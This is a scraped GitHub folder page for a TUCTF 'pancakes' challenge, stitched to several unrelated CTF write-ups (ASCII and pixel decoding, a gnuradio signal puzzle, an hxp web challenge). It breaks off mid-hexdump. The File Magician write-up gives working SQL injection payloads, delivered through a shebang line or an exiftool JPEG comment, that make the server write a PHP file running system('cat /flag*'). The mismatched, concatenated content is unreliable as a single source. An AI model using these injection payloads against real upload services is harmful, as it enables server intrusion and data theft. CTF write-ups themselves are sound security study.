<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/dwang/ctf-writeups/refs" cache-key="v0:1670458598.529245" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="ZHdhbmcvY3RmLXdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/dwang/ctf-writeups/refs" cache-key="v0:1670458598.529245" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="ZHdhbmcvY3RmLXdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>tuctf-2019</span></span><span>/</span><span><span>pwn</span></span><span>/</span>pancakes<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>tuctf-2019</span></span><span>/</span><span><span>pwn</span></span><span>/</span>pancakes<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/dwang/ctf-writeups/tree-commit/bf03b85159fae267dbaf8a877bea5979e08f7991/tuctf-2019/pwn/pancakes" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/dwang/ctf-writeups/file-list/master/tuctf-2019/pwn/pancakes"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pancakes</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pancakes.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Color Blind## 139
What do the colors mean?
Author : nullpxl
file: `colorblind.png`
# Solution
Nothing special with this challenge, we are given a 64x1 sized png, and we just need to read the pixels rgb vaules as ascii characters.
```pyfrom PIL import Image
im = Image.open('colorblind.png') pix = im.load()print(im.size)
for x in range(im.size[0]): for y in range(im.size[1]): for z in range(3): print(chr(pix[x,y][z]), end='')```
Data extracted from the script:```blahblahblah_hello_how_are_you_today_i_hope_you_are_not_doing_this_manually_infernoCTF{h3y_100k_y0u_4r3_n07_h3x_bl1nD_:O}_doing_this_manually_would_be_a_bad_idea_you_shouldnt_do_it_manually_ok```
flag: `infernoCTF{h3y_100k_y0u_4r3_n07_h3x_bl1nD_:O}` |
Since the hash value was small (only 6 bytes), we decided to bruteforce the input. However, we needed to optimize the computation.
**[Original write-up](https://github.com/epicleet/write-ups/blob/master/2019/hxp_36c3/bacon/README.md)** |
## Description* **Name:** [Broken Keyboard](https://2019.peactf.com/problems)* **Points:** 50* **Tag:** Crypto
## Tools* Firefox Version 60.8.0 https://www.mozilla.org/en-US/firefox/60.8.0/releasenotes/* ASCII Cipher/Decipher https://www.dcode.fr/ascii-code
## WriteupDownload the file called enc.txt (4fc5d4517a98bd97fede504d6f5e42bc) through the link where we find a [ASCII](https://ascii.cl/es/referencias.htm) code.
```bashroot@1v4n:~/CTF/peaCTF2019/crypto/Broken_Keyboard# wget https://shell1.2019.peactf.com/static/a993b6d91714b32556129ca0167b97ed/enc.txtroot@1v4n:~/CTF/peaCTF2019/crypto/Broken_Keyboard# md5sum enc.txt4fc5d4517a98bd97fede504d6f5e42bc enc.txtroot@1v4n:~/CTF/peaCTF2019/crypto/Broken_Keyboard# file enc.txtenc.txt: ASCII textroot@1v4n:~/CTF/peaCTF2019/crypto/Broken_Keyboard# cat enc.txt112 101 97 67 84 70 123 52 115 99 49 49 105 115 99 48 48 108 125```We use the ASCII online tool to decode the message >
or with the following python script
```python#! #!/usr/bin/env python
l = [112, 101, 97, 67, 84, 70, 123, 52, 115, 99, 49, 49, 105, 115, 99, 48, 48, 108, 125]
s = "".join([chr(c) for c in l])
print s``````bashroot@1v4n:~/CTF/peaCTF2019/crypto/Broken_Keyboard_GRANTED# python get_flag.pypeaCTF{4sc11isc00l}```
### Flag``` _____ _______ ______ ___ _ __ __ _ ___ ___ ___ / ____|__ __| ____/ / || | /_ /_ (_) / _ \ / _ \| \ \ _ __ ___ __ _| | | | | |__ | || || |_ ___ ___| || |_ ___ ___| | | | | | | || || '_ \ / _ \/ _` | | | | | __/ / |__ _/ __|/ __| || | / __|/ __| | | | | | | | \ \| |_) | __/ (_| | |____ | | | | \ \ | | \__ \ (__| || | \__ \ (__| |_| | |_| | | / /| .__/ \___|\__,_|\_____| |_| |_| | | |_| |___/\___|_||_|_|___/\___|\___/ \___/|_|| || | \_\ /_/ |_| ``` |
# File Magician```Finally (again), a minimalistic, open-source file hosting solution.Connection: http://78.47.152.131:8000/```
## index.php```phpsetAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);$db->exec('CREATE TABLE IF NOT EXISTS upload(id INTEGER PRIMARY KEY, info TEXT);');
if (isset($_FILES['file']) && $_FILES['file']['size'] < 10*1024 ){ $s = "INSERT INTO upload(info) VALUES ('" .(new finfo)->file($_FILES['file']['tmp_name']). " ');"; $db->exec($s); move_uploaded_file( $_FILES['file']['tmp_name'], $d . $db->lastInsertId()) || die('move_upload_file');}
$uploads = [];$sql = 'SELECT * FROM upload';foreach ($db->query($sql) as $row) { $uploads[] = [$row['id'], $row['info']];}?>
<html lang="en"><head> <meta charset="utf-8"> <title>file magician</title></head><form enctype="multipart/form-data" method="post"> <input type="file" name="file"> <input type="submit" value="upload"></form><table> <tr> <td></td> <td></td> </tr> </table>```
After review the code, we see that the only way to inject SQL is using this line:```php$s = "INSERT INTO upload(info) VALUES ('" .(new finfo)->file($_FILES['file']['tmp_name']). " ');";```We need to set a malicious **finfo** in order to inject SQL.
## Method 1First I uploaded some random scripts (php, sh and python).
The key is in the python script. `file` command shows the first line of the file:```python#!/bin/usr/env pythonprint "Hello World!"```
So now we can manage the output of `file` command.To exploit this we need a database file with PHP extension to execute `system("cat /flag*");`. And create a TABLE to store the flag.```sql#!/');ATTACH DATABASE './d.php' AS db;CREATE TABLE db.m(f BLOB);--```The next step is inserting in that table our executable:```sql#!/');ATTACH DATABASE './d.php' AS db;INSERT INTO db.m VALUES ('');--```
We save the payloads in **file_1** and **file_2**.```bash» cat file_1 file_2#!/');ATTACH DATABASE './d.php' AS db;CREATE TABLE db.m(f BLOB);--#!/');ATTACH DATABASE './d.php' AS db;INSERT INTO db.m VALUES ('');--```Now we only have to upload the files and download our **d.php.**
```bash » wget http://78.47.152.131:8000/files/24efbd24c81eeb75cfddc071e2b45423de3bb02d1b7aab020551aa95870d6b83/d.php -q » cat d.phpGhxp{I should have listened to my mum about not trusting files about files}%```**Flag: hxp{I should have listened to my mum about not trusting files about files}**
## Method 2The method to solve this challenge is using **exiftool** with a JPG:```bash» wget -q https://upload.wikimedia.org/wikipedia/en/4/48/Blank.JPG -O img_1.jpg» cp img_1.jpg img_2.jpg» exiftool -comment="');ATTACH DATABASE './d.php' AS db;CREATE TABLE db.m(f BLOB);--" img_1.jpg» exiftool -comment="');ATTACH DATABASE './d.php' AS db;INSERT INTO db.m VALUES ('');--" img_2.jpg» file img*img_1.jpg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 96x96, segment length 16, comment: "');ATTACH DATABASE './d.php' AS db;CREATE TABLE db.m(f BLOB);--", baseline, precision 8, 1x1, components 3img_2.jpg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 96x96, segment length 16, comment: "');ATTACH DATABASE './d.php' AS db;INSERT INTO db.m VALUES ('');", baseline, precision 8, 1x1, components 3``` |
# Day 3 - Northpole Airwaves - forensics, gnuradio
> During our latest expedition to the north pole, one of our scientists tuned her radio to 88Mhz and captured a slice of 1MHz (samplerate = 1M/s) to a GNURadio file sink. Surprisingly, there was more than just silence. We need your help to figure out what's going on.
Download: [d6d0f728ac3ff4848f849b8cf222fb38a14aee870184cc22f2efe01336b2ec17-northpole-airwaves.bin](https://advent2019.s3.amazonaws.com/d6d0f728ac3ff4848f849b8cf222fb38a14aee870184cc22f2efe01336b2ec17-northpole-airwaves.bin)
Mirror: https://drive.google.com/file/d/1EGMEIW-e975_QDpxX76rMdy7NkzFVu--/view?usp=sharing
## Initial Analysis
As the description states, this challenge provides us with a raw signal file we can load into gnuradio. The first thing I did for this challenge was load it up with a pretty basic configuration and look at the waterfall plot. Note: Only pay attention to the active boxes - the greyed-out ones will come into play later.


Looking at the waterfall plot we can see that there are three signals in this file. One in the dead center at 88.0 MHz (the given frequency in the challenge description), one to the left at 87.6 MHz, and one on the right at 88.3 MHz. The first two signals look pretty block-like and in fact we can recover part of the flag from each of them. By adjusting the sample rate and creating a screen recording (to rewind and playback), you can pull out two sets of blocks. Alternatively, we can `split` the original file and open it with [baudline](https://www.baudline.com/) to get a plot we can scroll through:

Representing the large blocks as `-` and the short blocks as `.` the center signal has:
```....-.----....-..-..........-.....--...--...-............--....---.....--...--.......-.-......----............--.....--.......-.......-.--...--...-.....------...----........-.--.......-...-------.......-.```
As you might guess, this decodes as morse code to `414f54577b5468335f626535745f7761795f74305f`, which you can hex decode to get `AOTW{Th3_be5t_way_t0_` which looks like part of the flag for the challenge.
Looking now at the left most part of the signal, the pattern is slightly different and contains one large block followed by a bunch of small blocks then a break. If you count up the number of small blocks between large blocks, these counts are all in the range 0-15, so we can represent these as hex as well to get the string `6e67696e675f6c3075645f345f2a5f325f686561727d`. Again, hex decoding this we get `nging_l0ud_4_*_2_hear}` which looks like another part of the flag for the challenge.
Now, while it looks like you could concatenate these two strings to get a flag, there appears to be a part missing in the middle missing. Since we've only looked at 2 of 3 signals in the file the last part is probably in the third signal.
## Part 2
The "Part 2" signal does not contain the same block-like structure, but it does look like its oscillating in the frequency domain. I first chose to center the signal by multiplying it by a Cosine waveform at -0.3 MHz. Next I added a "Low Pass Filter" to focus only on the signal at the center, and finally I ran a "Quadrature Demod" to convert the complex signal into a single waveform. Doing all of this and looking at the signal in a Time Domain Display, we can see the graph below. The Time Domain display scrolls by pretty fast in gnuradio, but the screenshot has a pretty good view of what the signal looks like now.


After researching around a bit, we can see that this looks like [an amplitude modulation signal](https://en.wikipedia.org/wiki/Amplitude_modulation). With this in mind, I backed up a step from the Quad Demod, and instead did a "Complex to Mag" operation. After this, the signal looks like a very clean waveform, but has values almost entirely around 1.0. I added a subtract and multiply operation to re-center it around zero and output it to a file.


Finally, after tweaking the subtract and multiply values, I used a binary slicer to convert it to 1s and 0s and output it to a file:

Looking at the binary file we get a hex dump which looks like:
```00000000: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000010: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000030: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000040: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000050: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000060: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000070: 0000 0101 0101 0101 0101 0101 0101 0101 ................00000080: 0101 0101 0101 0100 0000 0000 0000 0000 ................00000090: 0000 0000 0000 0000 0000 0000 0101 0101 ................000000a0: 0101 0101 0101 0101 0101 0101 0101 0101 ................000000b0: 0100 0000 0000 0000 0000 0000 0000 0000 ................000000c0: 0000 0000 0101 0101 0101 0101 0101 0101 ................000000d0: 0101 0101 0101 0101 0101 0101 0101 0101 ................000000e0: 0101 0101 0101 0101 0101 0101 0101 0101 ................000000f0: 0101 0101 0101 0101 0101 0101 0101 0101 ................00000100: 0101 0101 0101 0101 0101 0101 0101 0101 ................00000110: 0101 0101 0101 0101 0101 0101 0101 0101 ................00000120: 0101 0101 0101 0101 0101 0101 0101 0101 ................00000130: 0101 0101 0101 0101 0101 0101 0101 0101 ................00000140: 0101 0101 0101 0101 0101 0101 0101 0101 ................00000150: 0101 0101 0101 0101 0100 0000 0000 0000 ................00000160: 0000 0000 